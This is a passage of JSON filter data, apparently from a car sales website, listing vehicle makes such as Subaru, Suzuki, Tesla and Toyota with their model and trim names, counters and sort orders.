Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_ELX","Value":"ELX","Name":"ELX","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_EX","Value":"EX","Name":"EX","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Ice","Value":"Ice","Name":"Ice","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_LE","Value":"LE","Name":"LE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Pioneer","Value":"Pioneer","Name":"Pioneer","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_SE4","Value":"SE4","Name":"SE4","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Ultimate Plus","Value":"Ultimate Plus","Name":"Ultimate Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Ventura","Value":"Ventura","Name":"Ventura","Counter":0,"Selected":false,"Sort":15}],"Selected":false,"Counter":22,"Sort":52},{"Id":"Makes_Subaru","Name":"Subaru","Value":"Subaru","Models":[{"Id":"Models_BRZ","Value":"BRZ","Name":"BRZ","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Exiga","Value":"Exiga","Name":"Exiga","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Forester","Value":"Forester","Name":"Forester","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Impreza","Value":"Impreza","Name":"Impreza","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Justy","Value":"Justy","Name":"Justy","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Legacy","Value":"Legacy","Name":"Legacy","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Levorg","Value":"Levorg","Name":"Levorg","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Outback","Value":"Outback","Name":"Outback","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Sambar","Value":"Sambar","Name":"Sambar","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Tribeca","Value":"Tribeca","Name":"Tribeca","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Vivio","Value":"Vivio","Name":"Vivio","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_WRX STI","Value":"WRX STI","Name":"WRX STI","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_XV","Value":"XV","Name":"XV","Counter":0,"Selected":false,"Sort":13}],"Trims":[{"Id":"Trims_2000","Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2000 Terzo","Value":"2000 Terzo","Name":"2000 Terzo","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Catalunya","Value":"Catalunya","Name":"Catalunya","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Field","Value":"Field","Name":"Field","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_GB270","Value":"GB270","Name":"GB270","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_P1","Value":"P1","Name":"P1","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_R Spec B","Value":"R Spec B","Name":"R Spec B","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_R Sport","Value":"R Sport","Name":"R Sport","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_RC","Value":"RC","Name":"RC","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_RE","Value":"RE","Name":"RE","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Rn","Value":"Rn","Name":"Rn","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_RX","Value":"RX","Name":"RX","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_S5","Value":"S5","Name":"S5","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SE Lux","Value":"SE Lux","Name":"SE Lux","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SE Lux Premium","Value":"SE Lux Premium","Name":"SE Lux Premium","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SE NavPlus","Value":"SE NavPlus","Name":"SE NavPlus","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SE Premium","Value":"SE Premium","Name":"SE Premium","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_SE5","Value":"SE5","Name":"SE5","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Touring","Value":"Touring","Name":"Touring","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_WR1","Value":"WR1","Name":"WR1","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_WRX","Value":"WRX","Name":"WRX","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_WRX SL","Value":"WRX SL","Name":"WRX SL","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_WRX STi","Value":"WRX STi","Name":"WRX STi","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_WRX STi Spec D","Value":"WRX STi Spec D","Name":"WRX STi Spec D","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_WRX STi Type UK","Value":"WRX STi Type UK","Name":"WRX STi Type UK","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_X","Value":"X","Name":"X","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_XC","Value":"XC","Name":"XC","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_XC Premium","Value":"XC Premium","Name":"XC Premium","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_XE","Value":"XE","Name":"XE","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_XE Premium","Value":"XE Premium","Name":"XE Premium","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_XT","Value":"XT","Name":"XT","Counter":0,"Selected":false,"Sort":41}],"Selected":false,"Counter":54,"Sort":53},{"Id":"Makes_Sunbeam","Name":"Sunbeam","Value":"Sunbeam","Models":[{"Id":"Models_Alpine","Value":"Alpine","Name":"Alpine","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":110},{"Id":"Makes_Superformance","Name":"Superformance","Value":"Superformance","Models":[{"Id":"Models_MKIII","Value":"MKIII","Name":"MKIII","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":54},{"Id":"Makes_Suzuki","Name":"Suzuki","Value":"Suzuki","Models":[{"Id":"Models_Across","Value":"Across","Name":"Across","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Alto","Value":"Alto","Name":"Alto","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Baleno","Value":"Baleno","Name":"Baleno","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Carry","Value":"Carry","Name":"Carry","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Carry Wagon","Value":"Carry Wagon","Name":"Carry Wagon","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Celerio","Value":"Celerio","Name":"Celerio","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Cervo","Value":"Cervo","Name":"Cervo","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Grand Vitara","Value":"Grand Vitara","Name":"Grand Vitara","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Hustler","Value":"Hustler","Name":"Hustler","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Ignis","Value":"Ignis","Name":"Ignis","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Jimny","Value":"Jimny","Name":"Jimny","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Kizashi","Value":"Kizashi","Name":"Kizashi","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Liana","Value":"Liana","Name":"Liana","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_S-Cross","Value":"S-Cross","Name":"S-Cross","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_SX4","Value":"SX4","Name":"SX4","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_SX4 S-Cross","Value":"SX4 S-Cross","Name":"SX4 S-Cross","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Splash","Value":"Splash","Name":"Splash","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Swace","Value":"Swace","Name":"Swace","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Swift","Value":"Swift","Name":"Swift","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Vitara","Value":"Vitara","Name":"Vitara","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Wagon R","Value":"Wagon R","Name":"Wagon R","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_X-90","Value":"X-90","Name":"X-90","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_e Vitara","Value":"e Vitara","Name":"e Vitara","Counter":0,"Selected":false,"Sort":7}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Adventure","Value":"Adventure","Name":"Adventure","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Aerio","Value":"Aerio","Name":"Aerio","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Attitude","Value":"Attitude","Name":"Attitude","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Cruz","Value":"Cruz","Name":"Cruz","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_DDis","Value":"DDis","Name":"DDis","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_GLS +","Value":"GLS +","Name":"GLS +","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_GLX","Value":"GLX","Name":"GLX","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Go","Value":"Go","Name":"Go","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_JLX","Value":"JLX","Name":"JLX","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_JLX +","Value":"JLX +","Name":"JLX +","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Motion","Value":"Motion","Name":"Motion","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_O2","Value":"O2","Name":"O2","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_SZ","Value":"SZ","Name":"SZ","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_SZ2","Value":"SZ2","Name":"SZ2","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SZ3","Value":"SZ3","Name":"SZ3","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SZ4","Value":"SZ4","Name":"SZ4","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SZ5","Value":"SZ5","Name":"SZ5","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SZ5 ALLGRIP","Value":"SZ5 ALLGRIP","Name":"SZ5 ALLGRIP","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_SZ-L","Value":"SZ-L","Name":"SZ-L","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_SZ-T","Value":"SZ-T","Name":"SZ-T","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_SZ-T ALLGRIP","Value":"SZ-T ALLGRIP","Name":"SZ-T ALLGRIP","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_SZ-T Kuro","Value":"SZ-T Kuro","Name":"SZ-T Kuro","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_T-Top","Value":"T-Top","Name":"T-Top","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Ultra","Value":"Ultra","Name":"Ultra","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Ultra ALLGRIP","Value":"Ultra ALLGRIP","Name":"Ultra ALLGRIP","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_X-EC","Value":"X-EC","Name":"X-EC","Counter":0,"Selected":false,"Sort":33}],"Selected":false,"Counter":389,"Sort":55},{"Id":"Makes_Talbot","Name":"Talbot","Value":"Talbot","Models":[{"Id":"Models_Matra","Value":"Matra","Name":"Matra","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":111},{"Id":"Makes_Tesla","Name":"Tesla","Value":"Tesla","Models":[{"Id":"Models_Model 3","Value":"Model 3","Name":"Model 3","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Model S","Value":"Model S","Name":"Model S","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Model X","Value":"Model X","Name":"Model X","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Model Y","Value":"Model Y","Name":"Model Y","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Long Range Plus","Value":"Long Range Plus","Name":"Long Range Plus","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Performance","Value":"Performance","Name":"Performance","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Performance Ludicrous","Value":"Performance Ludicrous","Name":"Performance Ludicrous","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Plaid","Value":"Plaid","Name":"Plaid","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Standard Plus","Value":"Standard Plus","Name":"Standard Plus","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":135,"Sort":56},{"Id":"Makes_Toyota","Name":"Toyota","Value":"Toyota","Models":[{"Id":"Models_AYGO","Value":"AYGO","Name":"AYGO","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Alphard","Value":"Alphard","Name":"Alphard","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Altezza","Value":"Altezza","Name":"Altezza","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Aqua","Value":"Aqua","Name":"Aqua","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Aristo","Value":"Aristo","Name":"Aristo","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Auris","Value":"Auris","Name":"Auris","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Avensis","Value":"Avensis","Name":"Avensis","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Aygo X","Value":"Aygo X","Name":"Aygo X","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_BB","Value":"BB","Name":"BB","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_C-HR","Value":"C-HR","Name":"C-HR","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Camry","Value":"Camry","Name":"Camry","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Carina E","Value":"Carina E","Name":"Carina E","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Carina II","Value":"Carina II","Name":"Carina II","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Celica","Value":"Celica","Name":"Celica","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Celsior","Value":"Celsior","Name":"Celsior","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Corolla","Value":"Corolla","Name":"Corolla","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Corolla Verso","Value":"Corolla Verso","Name":"Corolla Verso","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Crown","Value":"Crown","Name":"Crown","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Estima","Value":"Estima","Name":"Estima","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_FJ Cruiser","Value":"FJ Cruiser","Name":"FJ Cruiser","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_GR86","Value":"GR86","Name":"GR86","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_GT86","Value":"GT86","Name":"GT86","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Harrier","Value":"Harrier","Name":"Harrier","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_HiAce","Value":"HiAce","Name":"HiAce","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Highlander","Value":"Highlander","Name":"Highlander","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Hilux","Value":"Hilux","Name":"Hilux","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_IQ","Value":"IQ","Name":"IQ","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Isis","Value":"Isis","Name":"Isis","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Land Cruiser","Value":"Land Cruiser","Name":"Land Cruiser","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Land Cruiser Amazon","Value":"Land Cruiser Amazon","Name":"Land Cruiser Amazon","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Land Cruiser Colorado","Value":"Land Cruiser Colorado","Name":"Land Cruiser Colorado","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_MR2","Value":"MR2","Name":"MR2","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Mark X","Value":"Mark X","Name":"Mark X","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Noah","Value":"Noah","Name":"Noah","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_PROACE CITY Verso","Value":"PROACE CITY Verso","Name":"PROACE CITY Verso","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Passo","Value":"Passo","Name":"Passo","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Picnic","Value":"Picnic","Name":"Picnic","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Previa","Value":"Previa","Name":"Previa","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Prius","Value":"Prius","Name":"Prius","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Prius+","Value":"Prius+","Name":"Prius+","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_ProAce","Value":"ProAce","Name":"ProAce","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_RAV4","Value":"RAV4","Name":"RAV4","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Sienta","Value":"Sienta","Name":"Sienta","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Soarer","Value":"Soarer","Name":"Soarer","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Sparky","Value":"Sparky","Name":"Sparky","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_Starlet","Value":"Starlet","Name":"Starlet","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Supra","Value":"Supra","Name":"Supra","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_Urbancruiser","Value":"Urbancruiser","Name":"Urbancruiser","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_Vellfire","Value":"Vellfire","Name":"Vellfire","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_Verossa","Value":"Verossa","Name":"Verossa","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_Verso","Value":"Verso","Name":"Verso","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_Vitz","Value":"Vitz","Name":"Vitz","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_Voxy","Value":"Voxy","Name":"Voxy","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Will","Value":"Will","Name":"Will","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_Wish","Value":"Wish","Name":"Wish","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Yaris","Value":"Yaris","Name":"Yaris","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_Yaris Cross","Value":"Yaris Cross","Name":"Yaris Cross","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_Yaris Verso","Value":"Yaris Verso","Name":"Yaris Verso","Counter":0,"Selected":false,"Sort":58}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_A90 Edition","Value":"A90 Edition","Name":"A90 Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Air Edition","Value":"Air Edition","Name":"Air Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Bi-tone","Value":"Bi-tone","Name":"Bi-tone","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Blanco","Value":"Blanco","Name":"Blanco","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Blue","Value":"Blue","Name":"Blue","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Blue Edition","Value":"Blue Edition","Name":"Blue Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Business Edition Plus","Value":"Business Edition Plus","Name":"Business Edition Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_CD","Value":"CD","Name":"CD","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_CDX","Value":"CDX","Name":"CDX","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Colour Collection","Value":"Colour Collection","Name":"Colour Collection","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Combi","Value":"Combi","Name":"Combi","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Edge","Value":"Edge","Name":"Edge","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Excel","Value":"Excel","Name":"Excel","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Excel Premium","Value":"Excel Premium","Name":"Excel Premium","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Excel+","Value":"Excel+","Name":"Excel+","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Family","Value":"Family","Name":"Family","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Fire","Value":"Fire","Name":"Fire","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Freesport","Value":"Freesport","Name":"Freesport","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_G6","Value":"G6","Name":"G6","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_GB25","Value":"GB25","Name":"GB25","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_GLi","Value":"GLi","Name":"GLi","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Go","Value":"Go","Name":"Go","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GR Sport","Value":"GR Sport","Name":"GR Sport","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Granite","Value":"Granite","Name":"Granite","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GR-Sport","Value":"GR-Sport","Name":"GR-Sport","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GT Sports","Value":"GT Sports","Name":"GT Sports","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GT T Bar 10th Anniversary","Value":"GT T Bar 10th Anniversary","Name":"GT T Bar 10th Anniversary","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_GT-Four","Value":"GT-Four","Name":"GT-Four","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Hybrid","Value":"Hybrid","Name":"Hybrid","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Ice","Value":"Ice","Name":"Ice","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Icon","Value":"Icon","Name":"Icon","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Icon Business Edition","Value":"Icon Business Edition","Name":"Icon Business Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Icon Tech","Value":"Icon Tech","Name":"Icon Tech","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Icon+","Value":"Icon+","Name":"Icon+","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_II","Value":"II","Name":"II","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Invincible","Value":"Invincible","Name":"Invincible","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Invincible X","Value":"Invincible X","Name":"Invincible X","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Ion","Value":"Ion","Name":"Ion","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Jarama Race Track Edition","Value":"Jarama Race Track Edition","Name":"Jarama Race Track Edition","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_JBL Edition","Value":"JBL Edition","Name":"JBL Edition","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_LC2","Value":"LC2","Name":"LC2","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_LC3","Value":"LC3","Name":"LC3","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_LC4","Value":"LC4","Name":"LC4","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_LC5","Value":"LC5","Name":"LC5","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_LE","Value":"LE","Name":"LE","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Lime Edition","Value":"Lime Edition","Name":"Lime Edition","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Mode","Value":"Mode","Name":"Mode","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Motion","Value":"Motion","Name":"Motion","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Move","Value":"Move","Name":"Move","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Move with style","Value":"Move with style","Name":"Move with 